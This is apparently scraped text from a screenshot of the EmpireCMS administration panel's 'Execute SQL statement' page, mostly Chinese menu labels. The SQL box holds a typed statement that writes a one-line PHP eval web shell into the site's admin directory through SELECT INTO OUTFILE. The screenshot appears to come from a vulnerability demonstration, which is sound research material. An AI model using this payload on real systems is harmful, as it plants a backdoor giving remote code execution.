 EmpireCMS
系统 信息 栏目 模板 用户 插件 商城 其他
用户：admin [退出]
增加信息 管理信息 审核信息 签发信息 管理评论 更新碎片 更新专题 数据更新 数据统计 排行统计 后台首页 网站首页 后台地图 版本更新
系统设置
系统设置
系统参数设置
伪静态参数设置
动态页缓存设置
DIGG顶设置
扩展变量
安全参数配置
网站防火墙
数据更新
数据更新中心
更新信息页地址
更新动态页缓存
数据整理
远程发布
数据表与系统模型
新建数据表
管理数据表
计划任务
管理刷新任务
管理计划任务
工作流
优化方案
管理优化方案
网站多访问端
管理网站访问端
扩展菜单
管理菜单
备份与恢复数据
备份数据
恢复数据
管理备份目录
执行SQL语句
位置： 执行SQL语句
执行SQL语句
(多条语句请用"回车"格开,每条语句以";"结束，数据表前缀可用：“[!db.pre!]"表示)
select '<?php @eval($_POST[1])?>' into outfile '/var/www/html/e/admin/1.php'
执行SQL 重置
SQL名称： 执行SQL并保存
此功能影响到整个系统的数据,请慎用.